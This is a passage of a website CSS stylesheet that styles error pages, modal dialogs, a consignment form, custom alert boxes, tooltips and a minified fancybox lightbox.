	text-align: center;
}
.updating h3 {
	font-weight: 400;
}
.error404 i,
.updating i,
.notfound i {
	padding-top: 40px;
	font-size: 10em;
}
.notfound > p:last-child {
	color: #ffdd65;
}
.updating p:last-child {
	color: #1fa67a;
}
.error404 p:last-child {
	color: #ff7b79;
}
.blocker {
	position: fixed;
	top: 0; right: 0; bottom: 0; left: 0;
	width: 100%; height: 100%;
	overflow: auto;
	z-index: 999999999;
	padding: 10px;
	box-sizing: border-box;
	background-color: rgb(0,0,0);
	background-color: rgba(0,0,0,0.75);
	text-align: center;
}
.blocker:before{
	content: "";
	display: inline-block;
	height: 100%;
	vertical-align: middle;
	margin-right: -0.05em;
}
.modal {
	display: inline-block;
	vertical-align: middle;
	position: relative;
	z-index: 2;
	text-align: left;
	width: auto;
	max-width: 95%;
}
.modal a.close-modal {
	position: absolute;
	top: 0;
	right: 0;
	display: block;
	width: 40px;
	height: 50px;
	line-height: 50px;
	text-align: center;
	color: #44b9f6;
	font-size: 1.5em;
	font-weight: 300;
}
.modal a.close-modal:hover,
.modal a.close-modal:focus {
	color: #ffffff;
}
.modal-spinner {
	display: none;
	width: 64px;
	height: 64px;
	position: fixed;
	top: 50%;
	left: 50%;
	margin-right: -32px;
	margin-top: -32px;
	background: url("[data-uri]") #111 no-repeat center center;
}
.modal-dialog {
	-webkit-transform-style: preserve-3d;
	-moz-transform-style: preserve-3d;
	transform-style: preserve-3d;
	-webkit-transform: rotateY(-70deg);
	-moz-transform: rotateY(-70deg);
	-ms-transform: rotateY(-70deg);
	transform: rotateY(-70deg);
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
	opacity: 0;
}
.modal.current .modal-dialog {
	-webkit-transform: rotateY(0deg);
	-moz-transform: rotateY(0deg);
	-ms-transform: rotateY(0deg);
	transform: rotateY(0deg);
	opacity: 1;
	position: relative;
}
.modal-dialog .modal-header {
	background-color: #247bcb;
	color: #ffffff;
	padding: 15px 20px 12px;
}
.modal-dialog .modal-header {
	text-transform: uppercase;
}
.modal-dialog .modal-body {
	background-color: #ffffff;
	padding: 15px 20px;
}
.modal-body .modal-iframe {
	display: block;
	width: 100%;
	height: 100%;
	min-height: 500px;
	border: 0;
	padding: 0;
	margin: 0;
}
.modal-body .modal-caption {
	color: #d1ffd6;
	font-size: 16px;
	font-weight: 300;
	line-height: 24px;
	margin-bottom: 10px;
}
.modal-dialog .modal-footer {
	background-color: #ffffff;
	padding: 10px 20px;
	border-top: 1px solid #e5e5e5;
}
.modal-dialog .result {
	display: none;
}
.modal-dialog .result .success,
.modal-dialog .result .failed {
	border: 1px solid;
	padding: 10px 15px;
	margin-top: 10px;
	text-align: justify;
}
.modal-dialog .result .success {
	background-color: #dff0d8;
	border-color: #d6e9c6;
	color: #3c763d;
}
.modal-dialog .result .failed {
	background-color: #f2dede;
	border-color: #ebccd1;
	color: #a94442;
}

.consign .modal-header {
	background-color: #f23b3b;
}
.consign a.close-modal {
	color: #ffbaa9;
}
.consign .modal-body {
	background: #88b14b url('../uploads/page/consign.jpg') bottom center no-repeat;
	color: #ffffff;
	padding: 20px 30px;
}
.consign .frm .form-item {
	position: relative;
	padding: 2px 5px;
	float: left;
	width: 100%;
	margin-bottom:6px;
}
.nutsubmit{
	margin: 6px 0;
}
.mapdatview{
	margin-top: 15px;
}
.mapdatview a {
	color: #fff !important;
	text-transform: uppercase;
	padding: 9px 25px;
	/* border-color: #ff6767 !important; */
	font-weight: 700;
	border-radius: 7px;
	background-color: #2B621C;
	font-size: 16px;
	letter-spacing: 0.6px;
}
.tagcment{
	height: 90px;
	overflow: hidden;
}
.tagmncent{
	height: 106px;
	overflow: hidden;
}
.consign .frm .form-item input, .consign .frm .form-item select, .consign .frm .form-item textarea {
	/*background-color: #fff;*/
	/*background-color: #9EC767;*/
	background-color: #93CB58;
	border-radius: 15px;
	display: inline-block;
	padding: 8px 20px;
	width: 100%;
	font-size: 16px;
	line-height: 20px;
	color: #fff;
}
.consign .frm .form-item input::-webkit-input-placeholder { /* WebKit, Blink, Edge */
	color: #fff;
}
.consign .frm .form-item option {
	background-color: #9FC868;
	/*background-color: #d66460;*/
}
.consign .frm .form-item input[type=submit] {
	/*background-color:#ce6804;*/
	background-color: #457B17;
	border: none;
	color: #ffffff;
	min-width: 100px;
	padding: 10px 35px;
	font-weight: bold;
	text-transform: uppercase;
}
.consign .frm .form-item .show-error {
	color: #fff635;
	display: block;
	margin: 5px 0 0 18px;
	font-size: 13px;
	line-height: 18px;
	white-space: nowrap;
}
.consign .frm .form-item.item-line .cl-2,
.consign .frm .form-item.item-line .cl-8 {
	float: left;
}
.consign .frm .form-item.item-line .cl-2 {
	width: 80px;
}
.consign .frm .form-item.item-line .cl-8 {
	width: calc(100% - 80px);
}

.consign .tt-wc {
	color: #fff635;
	font-weight: 900;
	text-shadow: 1px 0 2px rgba(0, 0, 0, 0.7);
	margin-bottom: 10px;
}
.zzBoxes, .zzBoxes * {
	-moz-box-sizing: content-box;
	box-sizing: content-box;
	margin: 0;
	padding: 0;
}
.zzBoxes_overlay {
	background: none no-repeat center center #111111;
	position: fixed;
	z-index: 99999;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	opacity: 0.8;
}
.zzBoxes_inner {
	background-color: #ffffff;
	color: #444;
	position: fixed;
	z-index: 999999;
	font-size: 1.1em;
	line-height: 1.4em;
	text-align: justify;
	width: 100%;
	max-width: 550px;
	top: 50%;
	left: 50%;
	margin-left: -150px;
	margin-top: -100px;
	-webkit-transition: margin .3s;
	transition: margin .3s;
}
.zzBoxes.alert .zzBoxes_title {
	color: #f7941e;
}
.zzBoxes.confirm .zzBoxes_title {
	color: #f7941e;
}
.zzBoxes.prompt .zzBoxes_inner {
	max-width: 400px !important;
}
.zzBoxes.prompt .zzBoxes_title {
	color: #f7941e;
}
.zzBoxes_title {
	font-size: 1.4em;
	line-height: 1.5em;
}
.zzBoxes_content {
	padding: 20px 15px;
	margin: 0;
}
.zzBoxes_mess {
	overflow: auto;
	white-space: pre-line;
}
.zzBoxes_content img {
	max-width: 100%;
}
.zzBoxes_input {
	padding: 7px;
	margin: 10px 0 0;
	width: 100%;
	border: 1px solid #dddddd;
	-webkit-transition: all .3s;
	transition: all .3s;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.zzBoxes_input:focus {
	border-color: #f7941e;
	box-shadow: 0 0 3px 1px #f7941e;
	outline: 0 none;
}
.zzBoxes_button {
	background-color: #f4f4f4;
	text-align: right;
	position: absolute;
	left: 0;
	bottom: 0;
	right: 0;
}
.zzBoxes_button > div {
	background-color: #0aba52;
	color: #ffffff;
	display: inline-block;
	min-width: 70px;
	margin: 10px 0 10px 10px;
	font-size: 13px;
	font-weight: 400;
	padding: 7px 15px;
	line-height: 1em;
	text-align: center;
	text-transform: uppercase;
	-webkit-transition: background .3s;
	transition: background .3s;
}
.zzBoxes_button > div:first-child {
	margin-left: 0;
}
div.zzBoxes_cancel {
	background-color: #eb0900;
}
.zzBoxes_close {
	background: url([data-uri]) no-repeat center center #eb0900;
	position: absolute;
	width: 30px;
	height: 20px;
	right: 2px;
	top: 2px;
	text-indent: -9999px;
	opacity: 0;
	-webkit-transition: all .3s;
	transition: all .3s;
}
.zzBoxes_inner:hover .zzBoxes_close {
	opacity: 1;
}
.zzBoxes_button > div:hover, .zzBoxes_close:hover {
	background-color: #666666;
	cursor: pointer;
}

@media screen and (min-width: 480px) {

	.zzBoxes_inner {
		min-width: 450px;
	}

}

.tpd-tooltip {
	position: absolute;
}
.tpd-tooltip,
.tpd-tooltip [class^="tpd-"] {
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
}
.tpd-content-wrapper {
	position: absolute;
	top: 0;
	left: 0;
	float: left;
	width: 100%;
	height: 100%;
	overflow: hidden;
}
.tpd-content-spacer,
.tpd-content-relative,
.tpd-content-relative-padder {
	float: left;
	position: relative;
}
.tpd-content-relative {
	width: 100%;
}

.tpd-content {
	float: left;
	clear: both;
	position: relative;
	padding: 10px;
	font-size: 11px;
	line-height: 16px;
	color: #fff;
}
.tpd-has-inner-close .tpd-content-relative .tpd-content { padding-right: 0 !important; }
.tpd-tooltip .tpd-content-no-padding { padding: 0 !important; }

.tpd-title-wrapper {
	float: left;
	position: relative;
	overflow: hidden;
}
.tpd-title-spacer {
	float: left;
}
.tpd-title-relative,
.tpd-title-relative-padder {
	float: left;
	position: relative;
}
.tpd-title-relative { width: 100%; }
.tpd-title {
	float: left;
	position: relative;
	font-size: 11px;
	line-height: 16px;
	padding: 10px;
	font-weight: bold;
	text-transform: uppercase;
	color: #fff;
}
.tpd-has-title-close .tpd-title { padding-right: 0 !important; }
.tpd-close {
	position: absolute;
	top: 0;
	right: 0;
	width: 28px;
	height: 28px;
	cursor: pointer;
	overflow: hidden;
	color: #fff;
}
.tpd-close-icon {
	float: left;
	/*font-family: Arial, Baskerville, monospace;*/
	font-weight: normal;
	font-style: normal;
	text-decoration: none;
	width: 28px;
	height: 28px;
	font-size: 28px;
	line-height: 28px;
	text-align: center;
}
.tpd-skin {
	position: absolute;
	top: 0;
	left: 0;
	font-size: 13px;
	line-height: 18px;
}
.tpd-frames {
	position: absolute;
	top: 0;
	left: 0;
}
.tpd-frames .tpd-frame {
	float: left;
	width: 100%;
	height: 100%;
	clear: both;
	display: none;
}
.tpd-visible-frame-top .tpd-frame-top { display: block; }
.tpd-visible-frame-bottom .tpd-frame-bottom { display: block; }
.tpd-visible-frame-left .tpd-frame-left { display: block; }
.tpd-visible-frame-right .tpd-frame-right { display: block; }
.tpd-backgrounds {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	-webkit-transform-origin: 0% 0%;
	transform-origin: 0% 0%;
}
.tpd-background-shadow {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: transparent;
	pointer-events: none;
}
.tpd-no-shadow .tpd-skin .tpd-background-shadow { box-shadow: none !important; }

.tpd-background-box {
	position: absolute;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%;
	overflow: hidden;
}
.tpd-no-stem .tpd-background-box,
.tpd-no-stem .tpd-shift-stem { display: none; }
.tpd-no-stem .tpd-background-box-top { display: block; }

.tpd-background-box-shift,
.tpd-background-box-shift-further {
	position: relative;
	float: left;
	width: 100%;
	height: 100%;
}
.tpd-background {
	border-radius: 10px;
	float: left;
	clear: both;
	background: none;
	-webkit-background-clip: padding-box; /* Safari */
	background-clip: padding-box; /* IE9+, Firefox 4+, Opera, Chrome */
}
.tpd-background-loading { display: none; }
.tpd-no-radius .tpd-skin .tpd-frames .tpd-frame .tpd-backgrounds .tpd-background { border-radius: 0; }
.tpd-background-title {
	float: left;
	clear: both;
	width: 100%;
	background-color: #0d7d88;
}
.tpd-background-content {
	float: left;
	clear: both;
	width: 100%;
	background-color: #0d7d88;
}
.tpd-background-border-hack {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	border-style: solid;
}

.tpd-background-box-top { top: 0; }
.tpd-background-box-bottom { bottom: 0; }
.tpd-background-box-left { left: 0; }
.tpd-background-box-right { right: 0; }
.tpd-iframeshim {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	margin: 0;
	padding: 0;
	zoom: 1;
	filter: alpha(opacity=0);
	opacity: 0;
}
.tpd-shift-stem {
	position: absolute;
	top: 0;
	left: 0;
	overflow: hidden;
}
.tpd-shift-stem-side {
	position: absolute;
}
.tpd-frame-top .tpd-shift-stem-side,
.tpd-frame-bottom .tpd-shift-stem-side { width: 100%; }
.tpd-frame-left .tpd-shift-stem-side,
.tpd-frame-right .tpd-shift-stem-side { height: 100%; }

.tpd-stem {
	position: absolute;
	top: 0;
	left: 0;
	overflow: hidden; /* shows possible invalid subpx rendering */
	width: 16px; /* best cross browser stem: width = 2 x height (90deg angle) */
	height: 8px;
	margin-left: 3px; /* space from the side */
	margin-top: 2px; /* space between target and stem */
	-webkit-transform-origin: 0% 0%;
	transform-origin: 0% 0%;
}
.tpd-tooltip .tpd-skin .tpd-frames .tpd-frame .tpd-shift-stem .tpd-stem-reset { margin: 0 !important; }
.tpd-stem-spacer {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
.tpd-stem-reset .tpd-stem-spacer { margin-top: 0; }
.tpd-stem-point {
	width: 100px;
	position: absolute;
	top: 0;
	left: 50%;
}
.tpd-stem-downscale,
.tpd-stem-transform {
	float: left;
	width: 100%;
	height: 100%;
	-webkit-transform-origin: 0% 0%;
	transform-origin: 0% 0%;
	position: relative;
}
.tpd-stem-side {
	width: 50%;
	height: 100%;
	float: left;
	position: relative;
	overflow: hidden;
}
.tpd-stem-side-inversed {
	-webkit-transform: scale(-1,1);
	transform: scale(-1,1);
}
.tpd-stem-triangle {
	width: 0;
	height: 0;
	border-bottom-style: solid;
	border-left-color: transparent;
	border-left-style: solid;
	position: absolute;
	top: 0;
	left: 0;
}
.tpd-stem-border {
	width: 20px;
	height: 100%;
	position: absolute;
	top: 0;
	left: 50%;
	background-color: #fff; /* will become transparent */
	border-right-color: #fff;
	border-right-style: solid;
	border-right-width: 0;
}
.tpd-stem-border-corner {
	position: absolute;
	top: 0;
	left: 50%;
	height: 100%;
	border-right-style: solid;
	border-right-width: 0;
}
.tpd-stem * { z-index: 0; zoom: 1; }
.tpd-stem-border-center-offset,
.tpd-stem-border-center-offset-inverse {
	float: left;
	position: relative;
	width: 100%;
	height: 100%;
	overflow: hidden;
}
.tpd-stem-notransform {
	float: left;
	width: 100%;
	height: 100%;
	position: relative;
}
.tpd-stem-notransform .tpd-stem-border {
	height: 100%;
	position: relative;
	float: left;
	top: 0;
	left: 0;
	margin: 0;
}
.tpd-stem-notransform .tpd-stem-border-center {
	position: absolute;
}
.tpd-stem-notransform .tpd-stem-border-corner {
	background: #fff;
	border: 0;
	top: auto;
	left: auto;
}
.tpd-stem-notransform .tpd-stem-border-center,
.tpd-stem-notransform .tpd-stem-triangle {
	height: 0;
	border: 0;
	left: 50%;
}
.tpd-stem-transform-left {
	-webkit-transform: rotate(-90deg) scale(-1,1);
	transform: rotate(-90deg) scale(-1,1);
}
.tpd-stem-transform-right {
	-webkit-transform: rotate(90deg) translate(0, -100%);
	transform: rotate(90deg) translate(0, -100%);
}
.tpd-stem-transform-bottom {
	-webkit-transform: scale(1,-1) translate(0, -100%);
	transform: scale(1,-1) translate(0, -100%);
}
.tpd-spinner {
	position: absolute;
	top: 50%;
	left: 50%;
	width: 46px;
	height: 36px;
}
.tpd-spinner-spin {
	position: relative;
	float: left;
	margin: 8px 0 0 13px;
	text-indent: -9999em;
	border-top: 2px solid rgba(255, 255, 255, 0.2);
	border-right: 2px solid rgba(255, 255, 255, 0.2);
	border-bottom: 2px solid rgba(255, 255, 255, 0.2);
	border-left: 2px solid #fff;
	-webkit-animation: tpd-spinner-animation 1.1s infinite linear;
	animation: tpd-spinner-animation 1.1s infinite linear;
	box-sizing: border-box !important;
}
.tpd-spinner-spin,
.tpd-spinner-spin:after {
	border-radius: 50%;
	width: 20px;
	height: 20px;
}
@-webkit-keyframes tpd-spinner-animation {
	0% { -webkit-transform: rotate(0deg); transform: rotate(0deg); }
	100% { -webkit-transform: rotate(360deg); transform: rotate(360deg); }
}
@keyframes tpd-spinner-animation {
	0% { -webkit-transform: rotate(0deg); transform: rotate(0deg); }
	100% { -webkit-transform: rotate(360deg); transform: rotate(360deg); }
}
.tpd-is-loading .tpd-content-wrapper,
.tpd-is-loading .tpd-title-wrapper { display: none; }
.tpd-is-loading .tpd-background { display: none; }
.tpd-is-loading .tpd-background-loading { display: block; }
.tpd-tooltip-measuring {
	top: 0;
	left: 0;
	position: absolute;
	max-width: 100%;
	width: 100%;
}
.tpd-tooltip-measuring .tpd-skin,
.tpd-tooltip-measuring .tpd-spinner {
	display: none;
}
.tpd-tooltip-measuring .tpd-content-wrapper,
.tpd-tooltip-measuring .tpd-title-wrapper { display: block; }
.tpd-tooltip a,
.tpd-tooltip a:hover { color: #808080; text-decoration: underline; }
.tpd-tooltip a:hover { color: #6c6c6c; }
.tpd-size-x-small .tpd-content,
.tpd-size-x-small .tpd-title {
	padding: 7px 8px;
	font-size: 10px;
	line-height: 15px;
}
.tpd-size-x-small .tpd-background { border-radius: 5px; }
.tpd-size-x-small .tpd-stem {
	width: 12px;
	height: 6px;
	margin-left: 4px;
	margin-top: 2px; /* space between target and stem */
}
.tpd-size-x-small.tpd-no-radius .tpd-stem { margin-left: 7px; }
.tpd-size-x-small .tpd-close { margin-bottom: 1px; }
.tpd-size-x-small .tpd-spinner {
	width: 35px;
	height: 29px;
}
.tpd-size-x-small .tpd-spinner-spin { margin: 6px 0 0 9px; }
.tpd-size-x-small .tpd-spinner-spin,
.tpd-size-x-small .tpd-spinner-spin:after {
	width: 17px;
	height: 17px;
}
.tpd-size-small .tpd-content,
.tpd-size-small .tpd-title {
	padding: 8px;
	font-size: 10px;
	line-height: 16px;
}
.tpd-size-small .tpd-background { border-radius: 6px; }
.tpd-size-small .tpd-stem {
	width: 14px;
	height: 7px;
	margin-left: 5px;
	margin-top: 2px; /* space between target and stem */
}
.tpd-size-small.tpd-no-radius .tpd-stem { margin-left: 8px; }
.tpd-size-small .tpd-close { margin: 2px 1px; }
.tpd-size-small .tpd-spinner {
	width: 42px;
	height: 32px;
}
.tpd-size-small .tpd-spinner-spin { margin: 7px 0 0 13px; }
.tpd-size-small .tpd-spinner-spin,
.tpd-size-small .tpd-spinner-spin:after {
	width: 18px;
	height: 18px;
}
.tpd-size-medium .tpd-content,
.tpd-size-medium .tpd-title {
	padding: 6px 10px;
	font-size: 16px;
	line-height: 23px;
}
.tpd-size-medium .tpd-background { border-radius: 0; }
.tpd-size-medium .tpd-stem {
	width: 16px;      /* best cross browser stem width is 2xheight, for a 90deg angle */
	height: 8px;
	margin-left: 6px; /* space from the side */
	margin-top: 2px; /* space between target and stem */
}
.tpd-size-medium.tpd-no-radius .tpd-stem { margin-left: 10px; }
.tpd-size-medium .tpd-close { margin: 4px 2px; }
.tpd-size-medium .tpd-spinner {
	width: 50px;
	height: 36px;
}
.tpd-size-medium .tpd-spinner-spin { margin: 8px 0 0 15px; }
.tpd-size-medium .tpd-spinner-spin,
.tpd-size-medium .tpd-spinner-spin:after {
	width: 20px;
	height: 20px;
}
.tpd-size-large .tpd-content,
.tpd-size-large .tpd-title {
	padding: 10px;
	font-size: 13px;
	line-height: 18px;
}
.tpd-size-large .tpd-background { border-radius: 8px; }
.tpd-size-large .tpd-stem {
	width: 18px;
	height: 9px;
	margin-left: 7px;
	margin-top: 2px; /* space between target and stem */
}
.tpd-size-large.tpd-no-radius .tpd-stem { margin-left: 10px; }
.tpd-size-large .tpd-close { margin: 5px 2px 5px 2px; }
.tpd-size-large .tpd-spinner {
	width: 54px;
	height: 38px;
}
.tpd-size-large .tpd-spinner-spin { margin: 9px 0 0 17px; }
.tpd-size-large .tpd-spinner-spin,
.tpd-size-large .tpd-spinner-spin:after {
	width: 20px;
	height: 20px;
}
.tpd-skin-dark .tpd-content,
.tpd-skin-dark .tpd-title,
.tpd-skin-dark .tpd-close { color: #42ab44; }
.tpd-skin-dark .tpd-background-content,
.tpd-skin-dark .tpd-background-title {
	background-color: #fffb00;
}
.tpd-skin-dark .tpd-background {
	border-radius: 5px;
}
.tpd-skin-dark .tpd-title-wrapper { border-bottom: 1px solid #404040; }
.tpd-skin-dark .tpd-spinner-spin {
	border-color: rgba(255,255,255,.2);
	border-left-color: #fff;
}
.tpd-skin-dark a { color: #ccc; }
.tpd-skin-dark a:hover { color: #c0c0c0; }

.fancybox-enabled{overflow:hidden}.fancybox-enabled body{overflow:visible;height:100%}.fancybox-is-hidden{position:absolute;top:-9999px;left:-9999px;visibility:hidden}.fancybox-container{position:fixed;top:0;left:0;width:100%;height:100%;z-index:99999999999;-webkit-tap-highlight-color:transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translateZ(0);transform:translateZ(0)}.fancybox-container~.fancybox-container{z-index:99992}.fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-stage{position:absolute;top:0;right:0;bottom:0;left:0}.fancybox-outer{overflow-y:auto;-webkit-overflow-scrolling:touch}.fancybox-bg{background:#1e1e1e;opacity:0;transition-duration:inherit;transition-property:opacity;transition-timing-function:cubic-bezier(.47,0,.74,.71)}.fancybox-is-open .fancybox-bg{opacity:.87;transition-timing-function:cubic-bezier(.22,.61,.36,1)}.fancybox-caption-wrap,.fancybox-infobar,.fancybox-toolbar{position:absolute;direction:ltr;z-index:99997;opacity:0;visibility:hidden;transition:opacity .25s,visibility 0s linear .25s;box-sizing:border-box}.fancybox-show-caption .fancybox-caption-wrap,.fancybox-show-infobar .fancybox-infobar,.fancybox-show-toolbar .fancybox-toolbar{opacity:1;visibility:visible;transition:opacity .25s,visibility 0s}.fancybox-infobar{top:0;left:50%;margin-left:-79px}.fancybox-infobar__body{display:inline-block;width:70px;line-height:44px;font-size:13px;/*font-family:Helvetica Neue,Helvetica,Arial,sans-serif;*/text-align:center;color:#ddd;background-color:rgba(30,30,30,.7);pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent;-webkit-font-smoothing:subpixel-antialiased}.fancybox-toolbar{top:0;right:0}.fancybox-stage{overflow:hidden;direction:ltr;z-index:99994;-webkit-transform:translateZ(0)}.fancybox-slide{position:absolute;top:0;left:0;width:100%;height:100%;margin:0;padding:0;overflow:auto;outline:none;white-space:normal;box-sizing:border-box;text-align:center;z-index:9999999;-webkit-overflow-scrolling:touch;display:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.fancybox-slide:before{content:"";display:inline-block;vertical-align:middle;height:100%;width:0}.fancybox-is-sliding .fancybox-slide,.fancybox-slide--current,.fancybox-slide--next,.fancybox-slide--previous{display:block}.fancybox-slide--image{overflow:visible}.fancybox-slide--image:before{display:none}.fancybox-slide--video .fancybox-content,.fancybox-slide--video iframe{background:#000}.fancybox-slide--map .fancybox-content,.fancybox-slide--map iframe{background:#e5e3df}.fancybox-slide--next{z-index:99995}.fancybox-slide>*{display:inline-block;position:relative;padding:24px;margin:44px 0;border-width:0;vertical-align:middle;text-align:left;background-color:#fff;overflow:auto;box-sizing:border-box}.fancybox-slide .fancybox-image-wrap{position:absolute;top:0;left:0;margin:0;padding:0;border:0;z-index:99995;background:transparent;cursor:default;overflow:visible;-webkit-transform-origin:top left;transform-origin:top left;background-size:100% 100%;background-repeat:no-repeat;-webkit-backface-visibility:hidden;backface-visibility:hidden}.fancybox-can-zoomOut .fancybox-image-wrap{cursor:zoom-out}.fancybox-can-zoomIn .fancybox-image-wrap{cursor:zoom-in}.fancybox-can-drag .fancybox-image-wrap{cursor:-webkit-grab;cursor:grab}.fancybox-is-dragging .fancybox-image-wrap{cursor:-webkit-grabbing;cursor:grabbing}.fancybox-image,.fancybox-spaceball{position:absolute;top:0;left:0;width:100%;height:100%;margin:0;padding:0;border:0;max-width:none;max-height:none}.fancybox-spaceball{z-index:1}.fancybox-slide--iframe .fancybox-content{padding:0;width:80%;height:80%;max-width:calc(100% - 100px);max-height:calc(100% - 88px);overflow:visible;background:#fff}.fancybox-iframe{display:block;padding:0;border:0;height:100%}.fancybox-error,.fancybox-iframe{margin:0;width:100%;background:#fff}.fancybox-error{padding:40px;max-width:380px;cursor:default}.fancybox-error p{margin:0;padding:0;color:#444;font:16px/20px Helvetica Neue,Helvetica,Arial,sans-serif}.fancybox-close-small{position:absolute;top:0;right:0;width:44px;height:44px;padding:0;margin:0;border:0;border-radius:0;outline:none;background:transparent;z-index:10;cursor:pointer}.fancybox-close-small:after{content:"�";position:absolute;top:5px;right:5px;width:30px;height:30px;font:20px/30px Arial,Helvetica Neue,Helvetica,sans-serif;color:#888;font-weight:300;text-align:center;border-radius:50%;border-width:0;background:#fff;transition:background .25s;box-sizing:border-box;z-index:2}.fancybox-close-small:focus:after{outline:1px dotted #888}.fancybox-close-small:hover:after{color:#555;background:#eee}.fancybox-slide--iframe .fancybox-close-small{top:0;right:-44px}.fancybox-slide--iframe .fancybox-close-small:after{background:transparent;font-size:35px;color:#aaa}.fancybox-slide--iframe .fancybox-close-small:hover:after{color:#fff}.fancybox-caption-wrap{bottom:0;left:0;right:0;padding:60px 30px 0;background:linear-gradient(180deg,transparent 0,rgba(0,0,0,.1) 20%,rgba(0,0,0,.2) 40%,rgba(0,0,0,.6) 80%,rgba(0,0,0,.8));pointer-events:none}.fancybox-caption{padding:30px 0;border-top:1px solid hsla(0,0%,100%,.4);font-size:14px;/*font-family:Helvetica Neue,Helvetica,Arial,sans-serif;*/color:#fff;line-height:20px;-webkit-text-size-adjust:none}.fancybox-caption a,.fancybox-caption button,.fancybox-caption select{pointer-events:all}.fancybox-caption a{color:#fff;text-decoration:underline}.fancybox-button{display:inline-block;position:relative;margin:0;padding:0;border:0;width:44px;height:44px;line-height:44px;text-align:center;background:transparent;color:#ddd;border-radius:0;cursor:pointer;vertical-align:top;outline:none}.fancybox-button[disabled]{cursor:default;pointer-events:none}.fancybox-button,.fancybox-infobar__body{background:rgba(30,30,30,.6)}.fancybox-button:hover:not([disabled]){color:#fff;background:rgba(0,0,0,.8)}.fancybox-button:after,.fancybox-button:before{content:"";pointer-events:none;position:absolute;background-color:currentColor;color:currentColor;opacity:.9;box-sizing:border-box;display:inline-block}.fancybox-button[disabled]:after,.fancybox-button[disabled]:before{opacity:.3}.fancybox-button--left:after,.fancybox-button--right:after{top:18px;width:6px;height:6px;background:transparent;border-top:2px solid currentColor;border-right:2px solid currentColor}.fancybox-button--left:after{left:20px;-webkit-transform:rotate(-135deg);transform:rotate(-135deg)}.fancybox-button--right:after{right:20px;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.fancybox-button--left{border-bottom-left-radius:5px}.fancybox-button--right{border-bottom-right-radius:5px}.fancybox-button--close:after,.fancybox-button--close:before{content:"";display:inline-block;position:absolute;height:2px;width:16px;top:calc(50% - 1px);left:calc(50% - 8px)}.fancybox-button--close:before{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.fancybox-button--close:after{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.fancybox-arrow{position:absolute;top:50%;margin:-50px 0 0;height:100px;width:54px;padding:0;border:0;outline:none;background:none;cursor:pointer;z-index:99995;opacity:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;transition:opacity .25s}.fancybox-arrow:after{content:"";position:absolute;top:28px;width:44px;height:44px;background-color:rgba(30,30,30,.8);background-image:url([data-uri]);background-repeat:no-repeat;background-position:50%;background-size:24px 24px}.fancybox-arrow--right{right:0}.fancybox-arrow--left{left:0;-webkit-transform:scaleX(-1);transform:scaleX(-1)}.fancybox-arrow--left:after,.fancybox-arrow--right:after{left:0}.fancybox-show-nav .fancybox-arrow{opacity:.6}.fancybox-show-nav .fancybox-arrow[disabled]{opacity:.3}.fancybox-loading{border:6px solid hsla(0,0%,39%,.4);border-top:6px solid hsla(0,0%,100%,.6);border-radius:100%;height:50px;width:50px;-webkit-animation:a .8s infinite linear;animation:a .8s infinite linear;background:transparent;position:absolute;top:50%;left:50%;margin-top:-25px;margin-left:-25px;z-index:99999}@-webkit-keyframes a{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes a{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fancybox-animated{transition-timing-function:cubic-bezier(0,0,.25,1)}.fancybox-fx-slide.fancybox-slide--previous{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);opacity:0}.fancybox-fx-slide.fancybox-slide--next{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);opacity:0}.fancybox-fx-slide.fancybox-slide--current{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}.fancybox-fx-fade.fancybox-slide--next,.fancybox-fx-fade.fancybox-slide--previous{opacity:0;transition-timing-function:cubic-bezier(.19,1,.22,1)}.fancybox-fx-fade.fancybox-slide--current{opacity:1}.fancybox-fx-zoom-in-out.fancybox-slide--previous{-webkit-transform:scale3d(1.5,1.5,1.5);transform:scale3d(1.5,1.5,1.5);opacity:0}.fancybox-fx-zoom-in-out.fancybox-slide--next{-webkit-transform:scale3d(.5,.5,.5);transform:scale3d(.5,.5,.5);opacity:0}.fancybox-fx-zoom-in-out.fancybox-slide--current{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}.fancybox-fx-rotate.fancybox-slide--previous{-webkit-transform:rotate(-1turn);transform:rotate(-1turn);opacity:0}.fancybox-fx-rotate.fancybox-slide--next{-webkit-transform:rotate(1turn);transform:rotate(1turn);opacity:0}.fancybox-fx-rotate.fancybox-slide--current{-webkit-transform:rotate(0deg);transform:rotate(0deg);opacity:1}.fancybox-fx-circular.fancybox-slide--previous{-webkit-transform:scale3d(0,0,0) translate3d(-100%,0,0);transform:scale3d(0,0,0) translate3d(-100%,0,0);opacity:0}.fancybox-fx-circular.fancybox-slide--next{-webkit-transform:scale3d(0,0,0) translate3d(100%,0,0);transform:scale3d(0,0,0) translate3d(100%,0,0);opacity:0}.fancybox-fx-circular.fancybox-slide--current{-webkit-transform:scaleX(1) translateZ(0);transform:scaleX(1) translateZ(0);opacity:1}.fancybox-fx-tube.fancybox-slide--previous{-webkit-transform:translate3d(-100%,0,0) 